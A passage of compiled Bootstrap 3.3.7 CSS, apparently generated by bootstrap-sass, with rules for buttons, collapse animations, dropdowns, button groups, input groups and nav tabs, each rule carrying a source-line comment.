.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
